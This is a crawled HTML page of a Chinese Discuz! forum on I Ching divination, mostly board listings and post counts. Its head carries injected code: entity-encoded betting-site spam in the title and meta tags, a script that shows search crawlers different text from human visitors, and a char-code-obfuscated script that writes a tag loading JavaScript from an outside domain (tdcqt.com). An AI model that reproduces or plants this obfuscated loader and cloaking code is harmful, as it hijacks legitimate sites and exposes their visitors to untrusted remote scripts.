

--- FILE ---
content_type: text/html
request_url: http://69zhouyi.com/forum.php?mod=forumdisplay&fid=179&page=42
body_size: 9614
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#20013;&#22269;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#12304;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#12305;&#26159;&#19968;&#20010;&#22312;&#20013;&#22269;&#38750;&#24120;&#21463;&#27426;&#36814;&#30340;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#12290;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#36824;&#25552;&#20379;&#20102;&#23089;&#20048;&#28216;&#25103;&#24179;&#21488;&#65292;&#21253;&#25324;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#12289;&#28216;&#27891;&#31561;&#21508;&#31181;&#20307;&#32946;&#39033;&#30446;&#30340;&#26032;&#38395;&#12289;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='论坛 -  大有周易网-69周易文化|周易网 -  Powered by Discuz!'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta name="keywords" content="论坛" />
<meta name="description" content="论坛 ,大有周易网-69周易文化|周易网" />
<meta name="generator" content="Discuz! X1.5.1" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2010 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.69zhouyi.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?kv3" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_forum_index.css?kv3" /><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'kv3', charset = 'gbk', discuz_uid = '0', cookiepre = 'IGqk_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'sendpm', creditnotice = '1|威望|,2|金钱|,3|贡献|,4|网店币|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy42OXpob3V5aS5jb20vZm9ydW0ucGhw', SITEURL = 'http://www.69zhouyi.com/';</script>
<script src="static/js/common.js?kv3" type="text/javascript"></script><link rel="alternate" type="application/rss+xml" title="大有周易网-69周易文化|周易网" href="http://www.69zhouyi.com/forum.php?mod=rss&auth=0" />
<script src="static/js/forum.js?kv3" type="text/javascript"></script>
</head>
<body id="nv_forum" class="pg_index" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="hd">
<div class="wp">
<div class="hdc cl">
<h2><a href="./" title="大有周易网-69周易文化|周易网"><img src="static/image/common/logo.png" alt="大有周易网-69周易文化|周易网" border="0" /></a></h2>
<script src="static/js/logging.js?kv3" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit()">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><label for="ls_username">帐号</label></td>
<td><input type="text" name="username" id="ls_username" class="px vm xg1"  value="UID/用户名/Email" onfocus="if(this.value == 'UID/用户名/Email'){this.value = '';this.className = 'px vm';}" onblur="if(this.value == ''){this.value = 'UID/用户名/Email';this.className = 'px vm xg1';}" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="http://www.69zhouyi.com/member.php?mod=registerdyzy" class="xi2 xw1">注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>

<div id="qmenu_menu" class="p_pop" style="display: none; zoom: 1;">
<p class="reg_tip">
<a href="http://www.69zhouyi.com/member.php?mod=registerdyzy" onclick="showWindow('register', this.href)" class="xi2">注册新用户，开通自己的个人中心</a>
</p>
<ul class="wslct">
<li><a href="javascript:;" onclick="widthauto(this)">切换到宽版</a></li>
</ul>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="showMenu(this.id)">我的中心</a>
<ul><li class="a" id="mn_forum" ><a href="http://www.69zhouyi.com/forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li><li id="mn_N36cd" ><a href="http://www.69zhouyi.com/forum.php?mod=viewthread&tid=819147" hidefocus="true" target="_blank"  >大有周易国际研究院</a></li><li id="mn_Na974" ><a href="http://www.69zhouyi.com/forum.php?mod=viewthread&tid=97&fromuid=1" hidefocus="true"  >起卦说明</a></li><li id="mn_Neb58" ><a href="https://www.china95.net/paipan/liuyao/index.asp" hidefocus="true" target="_blank"  >六爻起卦</a></li><li id="mn_Ne77c" ><a href="http://zhouyizhangyanbo.blog.sohu.com" hidefocus="true" target="_blank"  >彦博读书阁搜狐博客</a></li><li id="mn_N779f" ><a href="http://www.69zhouyi.com/forum.php?mod=viewthread&tid=284156&extra=" hidefocus="true" target="_blank"  >赞助周易文化</a></li><li id="mn_Na974" ><a href="http://www.69zhouyi.com/forum.php?mod=viewthread&tid=97&fromuid=1" hidefocus="true" target="_blank"  >起卦备用</a></li><li id="mn_N9f35" ><a href="http://www.69zhouyi.com/plugin.php?id=dsu_paulpromotionpro:dsu_paulpromotionpro" hidefocus="true"  >推广中心</a></li></ul>
</div>
<div id="mu" class="cl">
</div></div>
</div>


<div id="wp" class="wp"><div id="scbar" class="bm cl">
<form id="scform" class="z" method="post" autocomplete="off" onsubmit="searchFocus($('srchtxt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" value="search" />
<input type="hidden" name="formhash" value="0e13da9b" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhlocality" value="forum::index" />
<table cellspacing="0" cellpadding="0">
<tr>
<td><input type="text" name="srchtxt" id="srchtxt" value="请输入搜索内容" autocomplete="off" onfocus="searchFocus(this);" onblur="searchBlur(this);" /></td>
<td>&nbsp;<label for="mod_article" title="搜索文章"><input type="radio" id="mod_article" class="pr" name="mod" value="portal" onclick="modifyAdvancedUrl(this.value);" /> 文章</label><label for="mod_thread" title="搜索论坛"><input type="radio" id="mod_thread" class="pr" name="mod" value="forum" checked="checked" onclick="modifyAdvancedUrl(this.value);" /> 论坛</label><label for="mod_group" title="搜索群组"><input type="radio" id="mod_group" class="pr" name="mod" value="group" onclick="modifyAdvancedUrl(this.value);" /> 群组</label><label for="mod_user" title="搜索好友"><input type="radio" id="mod_user" name="mod" value="user" class="pr" onclick="modifyAdvancedUrl(this.value);" /> 用户</label></td>
<td><button type="submit" id="search_submit" name="searchsubmit" class="xw1" value="true">搜索</button></td>
<td><a href="http://www.69zhouyi.com/search.php?mod=forum&amp;adv=yes" id="advancedsearch" target="_blank" class="xi2">高级搜索</a></td>
<td>
<div class="hot">
</div>
</td>
</tr>
</table>
</form>
<script type="text/javascript">
initSearchmenu();
function modifyAdvancedUrl(mod) {
$('advancedsearch').href = 'search.php?adv=yes&mod=' + mod;
}
</script>
</div>
<div class="wp a_t"><table cellpadding="0" cellspacing="1"><tr><td width="25%"><a href="data/attachment/common/cf/222708z6iif4ieieekczlf.jpg" target="_blank"><img src="data/attachment/common/cf/222708z6iif4ieieekczlf.jpg" height="100" width="100" border="0"></a></td><td width="25%"><a href="http://www.whshuangju.com" target="_blank"><img src="http://www.69zhouyi.com/adimge/ad3.gif" border="0"></a></td><td width="25%"><a href="http://www.69zhouyi.com/forum.php?mod=viewthread&amp;tid=150468" target="_blank"><img src="http://www.69zhouyi.com/adimge/ad8.gif" border="0"></a></td><td width="25%"><a href="data/attachment/common/cf/2232130kei7i0irbx0f07r.jpg" target="_blank"><img src="data/attachment/common/cf/2232130kei7i0irbx0f07r.jpg" height="100" width="100" border="0"></a></td></tr>
</table></div><style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="chart" class="bm bw0 cl">		
<p class="chart">今日: <em>3</em><span class="pipe">|</span>昨日: 0<span class="pipe">|</span>帖子: <em>36678</em><span class="pipe">|</span>会员: <em>357519</em><span class="pipe">|</span>欢迎新会员: <em><a href="http://www.69zhouyi.com/home.php?mod=space&amp;username=oburuxag" target="_blank" class="xi2">oburuxag</a></em></p>		
</div>
<div id="an" class="bm bw0">
<dl class="cl">
<dt class="z xw1">公告:&nbsp;</dt>
<dd>
<div id="anc" class="xi2"><ul id="ancl"><li><a href="http://www.69zhouyi.com/forum.php?mod=announcement&id=15" target="_blank">大有周易微信dy13371161988或Q285377969 大有周易网青岛易经风水群<em>(2012-10-7)</em></a></li><li><a href="http://www.69zhouyi.com/forum.php?mod=announcement&id=16" target="_blank">大有周易微信dy13371161988或Q285377969 大有周易网滨州佛学群147766131<em>(2012-10-6)</em></a></li><li><a href="http://www.69zhouyi.com/forum.php?mod=announcement&id=13" target="_blank">大有周易微信dy13371161988或Q285377969 股票周易预测群235809592<em>(2012-6-1)</em></a></li></ul></div>
</dd>
</dl>
</div>
<script type="text/javascript">announcement();</script>

<div class="mn">

<div class="fl bm"><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_1_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_1');" />
</span>
<h2><a href="http://www.69zhouyi.com/forum.php?gid=1" style="">易友天地</a></h2>
</div>
<div id="category_1" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=2"><img src="static/image/common/forum.gif" alt="签到●迎新●升级" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=2">签到●迎新●升级</a></dt>
<dd><em>主题: 64</em>, <em>帖数: 272</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1065018&amp;goto=lastpost#lastpost">最后发表: 2020-5-26 11:01</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=37"><img src="static/image/common/forum.gif" alt="易学之路" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=37">易学之路</a></dt>
<dd><em>主题: 128</em>, <em>帖数: 439</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=36783&amp;goto=lastpost#lastpost">最后发表: 2022-11-2 21:51</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=39"><img src="static/image/common/forum.gif" alt="=群策群力=" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=39">=群策群力=</a></dt>
<dd><em>主题: 68</em>, <em>帖数: 375</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=829859&amp;goto=lastpost#lastpost">最后发表: 2019-1-13 23:20</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=105"><img src="static/image/common/forum.gif" alt="德易双馨,友好往来" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=105">德易双馨,友好往来</a></dt>
<dd><em>主题: 98</em>, <em>帖数: 446</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1106257&amp;goto=lastpost#lastpost">最后发表: 2022-8-4 19:34</a>
</dd>
</dl>
</td>
</tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_42_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_42');" />
</span>
<h2><a href="http://www.69zhouyi.com/forum.php?gid=42" style="color: #FF0000;">预测实战专区</a></h2>
</div>
<div id="category_42" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=48"><img src="static/image/common/forum.gif" alt="六爻八卦" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=48">六爻八卦</a></dt>
<dd><em>主题: 2913</em>, <em>帖数: 6423</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1106326&amp;goto=lastpost#lastpost">最后发表: 2022-9-22 10:17</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=49"><img src="static/image/common/forum.gif" alt="四柱八字" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=49">四柱八字</a></dt>
<dd><em>主题: 161</em>, <em>帖数: 625</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1106379&amp;goto=lastpost#lastpost">最后发表: 2023-6-17 17:33</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=50"><img src="static/image/common/forum.gif" alt="测字解梦" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=50">测字解梦</a></dt>
<dd><em>主题: 114</em>, <em>帖数: 641</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1103356&amp;goto=lastpost#lastpost">最后发表: 2021-9-27 19:05</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=52"><img src="static/image/common/forum.gif" alt="梅花心易" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=52">梅花心易</a></dt>
<dd><em>主题: 21</em>, <em>帖数: 103</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1075397&amp;goto=lastpost#lastpost">最后发表: 2020-8-13 23:59</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=56"><img src="static/image/common/forum_new.gif" alt="起名●择吉" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=56">起名●择吉</a><em class="xw0 xi1" title="今日"> (3)</em></dt>
<dd><em>主题: 568</em>, <em>帖数: 3993</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1106389&amp;goto=lastpost#lastpost">最后发表: <span title="2023-10-2 10:26">半小时前</span></a>
</dd>
</dl>
</td>
</tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_45_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_45');" />
</span>
<span class="y">分区版主: <a class="notabs" href="home.php?mod=space&username=%D2%D7%BB%F0" c="1">易火</a></span><h2><a href="http://www.69zhouyi.com/forum.php?gid=45" style="">传统文化</a></h2>
</div>
<div id="category_45" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=58"><img src="static/image/common/forum.gif" alt="谈儒论道" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=58">谈儒论道</a></dt>
<dd><em>主题: 570</em>, <em>帖数: 1279</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1105539&amp;goto=lastpost#lastpost">最后发表: 2022-3-28 15:24</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=59"><img src="static/image/common/forum.gif" alt="佛学典藏" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=59">佛学典藏</a></dt>
<dd><em>主题: 385</em>, <em>帖数: 1158</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=833366&amp;goto=lastpost#lastpost">最后发表: 2019-4-29 05:30</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=60"><img src="static/image/common/forum.gif" alt="佳文欣赏" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=60">佳文欣赏</a></dt>
<dd><em>主题: 500</em>, <em>帖数: 932</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1097531&amp;goto=lastpost#lastpost">最后发表: 2020-11-10 23:59</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=150"><img src="static/image/common/forum.gif" alt="彦博读书阁" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=150">彦博读书阁</a></dt>
<dd><em>主题: 1224</em>, <em>帖数: 1353</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1106378&amp;goto=lastpost#lastpost">最后发表: 2023-6-18 21:41</a>
</dd>
</dl>
</td>
</tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_97_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_97');" />
</span>
<h2><a href="http://www.69zhouyi.com/forum.php?gid=97" style="">文化交流</a></h2>
</div>
<div id="category_97" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=66"><img src="static/image/common/forum.gif" alt="婚姻恋爱" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=66">婚姻恋爱</a></dt>
<dd><em>主题: 407</em>, <em>帖数: 1094</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=838467&amp;goto=lastpost#lastpost">最后发表: 2018-10-3 17:11</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=98"><img src="static/image/common/forum.gif" alt="中韩文化交流" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=98">中韩文化交流</a></dt>
<dd><em>主题: 225</em>, <em>帖数: 582</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1064669&amp;goto=lastpost#lastpost">最后发表: 2019-12-22 08:25</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=177"><img src="static/image/common/forum.gif" alt="股民学校" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=177">股民学校</a></dt>
<dd><em>主题: 463</em>, <em>帖数: 465</em></dd><dd>
从未
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=179"><img src="static/image/common/forum.gif" alt="大有创作园地" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=179">大有创作园地</a></dt>
<dd><em>主题: 820</em>, <em>帖数: 1637</em></dd><dd>
从未
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=178"><img src="static/image/common/forum.gif" alt="学生论坛" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=178">学生论坛</a></dt>
<dd><em>主题: 503</em>, <em>帖数: 866</em></dd><dd>
从未
</dd>
</dl>
</td>
</tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_75_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_75');" />
</span>
<span class="y">分区版主: <a class="notabs" href="home.php?mod=space&username=%E3%F1%D4%C6" c="1">泷云</a></span><h2><a href="http://www.69zhouyi.com/forum.php?gid=75" style="">法律版块</a></h2>
</div>
<div id="category_75" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=76"><img src="static/image/common/forum.gif" alt="私家侦探" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=76">私家侦探</a></dt>
<dd><em>主题: 473</em>, <em>帖数: 751</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1064826&amp;goto=lastpost#lastpost">最后发表: 2020-3-17 07:39</a>
</dd>
</dl>
</td>
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=77"><img src="static/image/common/forum.gif" alt="法律援助" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=77">法律援助</a></dt>
<dd><em>主题: 262</em>, <em>帖数: 388</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=833011&amp;goto=lastpost#lastpost">最后发表: 2019-9-13 23:59</a>
</dd>
</dl>
</td>
<td class="fl_g" width="32.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=85"><img src="static/image/common/forum.gif" alt="法律常识" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=85">法律常识</a></dt>
<dd><em>主题: 301</em>, <em>帖数: 417</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1064614&amp;goto=lastpost#lastpost">最后发表: 2019-11-29 07:31</a>
</dd>
</dl>
</td>
</tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_78_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_78');" />
</span>
<span class="y">分区版主: <a class="notabs" href="home.php?mod=space&username=%D0%C4%BB%DB%C8%E7%E4%B8" c="1">心慧如涓</a>, <a class="notabs" href="home.php?mod=space&username=%C0%CF%C3%EC" c="1">老渺</a></span><h2><a href="http://www.69zhouyi.com/forum.php?gid=78" style="">大有周易国际学院培训专区</a></h2>
</div>
<div id="category_78" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=79"><img src="static/image/common/forum.gif" alt="大有培训" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=79">大有培训</a></dt>
<dd><em>主题: 15</em>, <em>帖数: 66</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=31132&amp;goto=lastpost#lastpost">最后发表: 2011-11-27 17:31</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=102"><img src="static/image/common/forum.gif" alt="卦例赏析" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=102">卦例赏析</a></dt>
<dd><em>主题: 140</em>, <em>帖数: 436</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1093212&amp;goto=lastpost#lastpost">最后发表: 2020-9-24 20:44</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=142"><img src="static/image/common/forum.gif" alt="周易知识" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=142">周易知识</a></dt>
<dd><em>主题: 161</em>, <em>帖数: 212</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1106135&amp;goto=lastpost#lastpost">最后发表: 2022-6-8 22:09</a>
</dd>
</dl>
</td>
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=131"><img src="static/image/common/forum.gif" alt="课堂视频卦例" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=131">课堂视频卦例</a></dt>
<dd><em>主题: 129</em>, <em>帖数: 394</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1105783&amp;goto=lastpost#lastpost">最后发表: 2022-5-10 15:31</a>
</dd>
</dl>
</td>
</tr>
<tr class="fl_row">
<td class="fl_g" width="24.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=140"><img src="static/image/common/forum.gif" alt="视频欣赏" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=140">视频欣赏</a></dt>
<dd><em>主题: 54</em>, <em>帖数: 113</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=830992&amp;goto=lastpost#lastpost">最后发表: 2016-8-15 20:57</a>
</dd>
</dl>
</td>
<td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></tr>
</table>
</div>
</div><div class="bm bmw  flg cl">
<div class="bm_h cl">
<span class="o">
<img id="category_81_img" src="static/image/common/collapsed_no.gif" title="收起/展开" alt="收起/展开" onclick="toggle_collapse('category_81');" />
</span>
<span class="y">分区版主: <a class="notabs" href="home.php?mod=space&username=%BE%FD%D7%D3%C1%AB" c="1">君子莲</a>, <a class="notabs" href="home.php?mod=space&username=%B4%F3%B5%C2%B0%AC%BE%C4" c="1">大德艾灸</a>, <a class="notabs" href="home.php?mod=space&username=%D5%C5%C9%FD%C0%A4" c="1">张升坤</a></span><h2><a href="http://www.69zhouyi.com/forum.php?gid=81" style="">健康养生堂</a></h2>
</div>
<div id="category_81" class="bm_c" style="">
<table cellspacing="0" cellpadding="0" class="fl_tb">
<tr><td class="fl_g" width="19.9%">
<div class="fl_icn_g">
<a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=173"><img src="static/image/common/forum.gif" alt="心理学" /></a>
</div>
<dl>
<dt><a href="http://www.69zhouyi.com/forum.php?mod=forumdisplay&fid=173">心理学</a></dt>
<dd><em>主题: 460</em>, <em>帖数: 1458</em></dd><dd>
<a href="http://www.69zhouyi.com/forum.php?mod=redirect&amp;tid=1064858&amp;goto=lastpost#lastpost">最后发表: 2020-3-24 18:00</a>
</dd>
</dl>
</td>
<td class="fl_g" width="19.9%">
<div class="fl_icn_g">
